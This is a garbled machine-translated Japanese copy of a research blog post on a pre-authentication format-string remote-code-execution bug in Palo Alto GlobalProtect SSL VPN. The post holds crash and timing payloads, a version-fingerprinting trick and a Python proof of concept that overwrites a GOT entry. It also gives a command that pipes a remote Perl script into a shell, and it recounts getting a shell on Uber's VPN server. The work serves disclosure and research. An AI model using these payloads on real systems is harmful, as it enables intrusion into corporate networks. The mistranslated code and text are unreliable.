0x00はじめに

SSL VPNはインターネット攻撃のリスクからエンタープライズ資産を保護できますが、SSL VPN自体が攻撃に対して脆弱である場合はどうなりますか?それらはインターネットにさらされており、イントラネットに確実に安全に接続できます。 SSL VPNサーバーが侵害されると、攻撃者はイントラネットに侵入し、SSL-VPNサーバーに接続されたすべてのユーザーを引き継ぐことさえできます!その重要性のため、過去数か月にわたって、安全な主要なSSL VPN製品に関するセキュリティ調査を開始しました。

結果を3つの記事に公開する予定です。私たちはこの記事を最初の記事とみなします。なぜなら、それは興味深い話だと思うので、Black Hat USANDDEFCONに最適だと思うからです。

NSAのような侵入エンタープライズイントラネット - 安全な主要なSSL VPNでRCEを実行する

ネタバレについて心配しないでください。この物語はBhusa/defconセッションに含まれていません。

今後のデモでは、より多くのコアエクスプロイトとクレイジーなバグチェーンを提供して、SSL VPNをハックします。デバイスと焦点を当てる攻撃ベクトルの脱却方法から。また、露出した唯一のHTTPSポートからルートシェルを取得し、サーバーを所有者に対して密かに武器化し、すべてのVPNクライアントを引き継ぐために隠された機能を悪用します。それを楽しみにしています;)

0x01ストーリーの始まり



この記事では、Palo Alto SSL VPNの脆弱性について説明します。 Palo Altoは、SSL VPN Product GlobalProtectを呼び出します。 302 Redirect to /global-protect/login.esp Web Root Directoryを使用して、GlobalPortectサービスを簡単に識別できます。

この脆弱性に関して、私たちはRedチーム評価サービス中に誤って発見しました。最初は、0日だと思いました。ただし、GlobalProtectの最新バージョンのリモートサーバーでは、繁殖が失敗しました。それで、私たちはこれが既知の脆弱性であるかどうか疑問に思い始めました。

インターネットで検索しましたが、それに関する情報は見つかりませんでした。 [1]以前は、公的なRCEの悪用はなく、公式の協議に同様の情報も含まれておらず、CVEも含まれていませんでした。

CVE-2017-15944および@U Fel1xによる優れたTroppers16論文など、以前のPAN-OS管理インターフェイスにはいくつかの脆弱性がありましたが、残念ながら、GlobalProtectとManagement InterfaceはLANポートのみを公開したことに言及していませんでした。







0x02バグ

このバグは非常に簡単です。これは、認証なしの単純な形式の文字列の脆弱性です! SSLMGRは、サーバーとクライアントの間のSSLハンドシェイクを処理するSSLゲートウェイです。デーモンはnginx逆プロキシによってプロキシ化されており、Path /sslmgrを介してアクセスできます。

$ curl https://global-protect/sslmgr

?xmlバージョン='1.0'エンコード='utf-8'?

ClientCert-Response

StatusError/ステータス

msginvalidパラメーター/msg

/clientCert-Response





パラメーター抽出中、デーモンは文字列scep-profile-nameを検索し、バッファーを埋めるためにSnprintf形式としてその値を渡します。これにより、フォーマット文字列が攻撃されます。 %nを使用できます!サービスをクラッシュさせる!

POST /SSLMGR HTTP /1.1

HOST: Global-Protect

Content-Length: 36

scep-profile-name=%n%n%n%n%n%n%n .

0x03影響バージョン

私たちの調査によると、2018年7月までにGlobalProtectは非常に脆弱です!以下は、インパクトバージョン:のリストです

Palo Alto GlobalProtect SSL VPN 7.1.x 7.1.19

Palo Alto GlobalProtect SSL VPN 8.0.x 8.0.12

Palo Alto GlobalProtect SSL VPN 8.1.x 8.1.3

9.xおよび7.0.xシリーズは、この脆弱性の影響を受けません。



0x04バグを確認する方法

バグがどこにあるかはわかっていますが、脆弱性を検証するのはまだ容易ではありません。このフォーマット文字列には出力がないため、バグを検証するために漏れたアドレスを取得することはできません。クラッシュサービスは決して私たちの最初の選択ではありません[1]。サービスのクラッシュを避けるために、システムの通常の動作に影響を与えることなく脆弱性を検証する方法を見つける必要があります!

SNPRINTFマニュアルを読むことで、ガジェットとして%Cを選択しました! %99999999Cなどのフォーマット前に数がある場合、SNPRINTFは対応する時間を内部で繰り返し要求します。この脆弱性を確認するために、多数の繰り返しの応答時間を観察します!

$ time curl -s -d 'scep-profile-name=%9999999c' https://global-protect/sslmgr/dev/null

REAL 0M1.721S

ユーザー0M0.037S

SYS 0M0.005S

$ time curl -s -d 'scep-profile-name=%99999999c' https://Global-protect/sslmgr/dev/null

REAL 0M2.051S

ユーザー0M0.035S

SYS 0M0.012S

$ time curl -s -d 'scep-profile-name=%9999999999c' https://global-protect/sslmgr/dev/null

REAL 0M5.324S

ユーザー0M0.021S

SYS 0M0.018S

ご覧のとおり、%cの数とともに応答時間が増加します。したがって、時差から、脆弱なSSL-VPNを正確に識別できます!

SSLMGRデーモンを監視する監視プログラムがありますが、クラッシュサービスにはまだ適していません!









0x05利用

バグを確認することができたら、簡単に活用できます。バイナリファイルを正常に利用するには、最初に詳細なバージョンを決定する必要があります。バージョン8.xおよび/images/logo_pan_158.gif forバージョン7.xおよび/images/logo_pan_158.gifのバージョン8.xおよび/images/logo_pan_158.gifなど、/global protect/css/login.cssなど、ラスト修飾ヘッダーで区別できます。

$ CURL -S -I https://SSLVPN/GLOBAL -PROTECT/PORTAL/CSS/LOGIN.CSS |グレップラスト修飾

LAST-MODIFIED: SUN、2017年9月10日16:48:23 GMT



指定されたバージョンを使用して、独自の脆弱性を書くことができます。 Strlenのポインターを、システムのプログラムリンクテーブル(PLT)にグローバルオフセットテーブル(GOT)に変更するだけです。これがそのPOCです:

#!/usr/bin/python

リクエストをインポートします

PWNインポートから *

url='https://sslvpn/sslmgr'

cmd='echo pwned /var/appweb/sslvpndocs/hacked.txt'

strlen_got=0x667788#私を変更します

System_plt=0x445566#私を変更します

fmt='%70 $ n'

fmt +='%' + str((system_plt16)0xff) + 'c'

fmt +='%32 $ hn'

fmt +='%' + str((system_plt0xffff) - ((system_plt16)0xff) + 'c'

fmt +='%24 $ hn'

範囲のI(40,60):

fmt+='%'+str(i)+'$ p'

data='scep-profile-name='

データ +=P32(strlen_got)[:-1]

data +='appauthcookie='

データ +=P32(strlen_got +2)[:-1]

data +='host-id='

データ +=P32(strlen_got +4)[:-1]

data +='user-email='

データ +=fmt

data +='appauthcookie='

データ +=cmd

r=requests.post(url、data=data)





変更が完了すると、SSLMGRがWebShellになります。次の方法でコマンドを実行できます。

$ curl -d 'scep-profile-name=curl orange.tw/bc.pl | Perl- 'https://Global -protect/sslmgr

このバグをパロアルトヴィアに報告しました。ただし、次の回答が得られました。

こんにちはオレンジ、

提出してくれてありがとう。 Palo Alto Networksは、外部の研究者によって私たちに報告されているセキュリティの脆弱性の調整された脆弱性の開示に従います。内部的および修正されたアイテムはありません。この問題は以前に修正されていましたが、現在のバージョンで何かを見つけた場合は、お知らせください。



















0x06ケーススタディ















これが0日ではないことに気付いた後、世界中のすべてのパロアルトSSL VPNを見て、脆弱なグローバルプロテクトを使用している大企業があるかどうかを確認しました。調査によると、Uberは世界中でGlobalProtectを実行している約22のサーバーを持っています。ここでは、vpn.awscorp.uberinternal.comを例として取ります!

ドメイン名から判断すると、UberはAWS MarketplaceのBYOLを使用していると思います。ログインページから判断すると、Uberは8.xバージョンを使用しているようで、概要ページでサポートされているバージョンのリストから可能なターゲットバージョンを見つけることができます。

8.0.3

8.0.6

8.0.8

8.0.9

8.1.0

最後に、バージョンを見つけました。それは8.0.6で、シェルを手に入れました!

:https://devco.re/blog/2019/07/17/attacking-ssl-vpn-part-1-part-1-on-on-palo-alto-alto-globalprotect-with-uber-as-case-study/

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

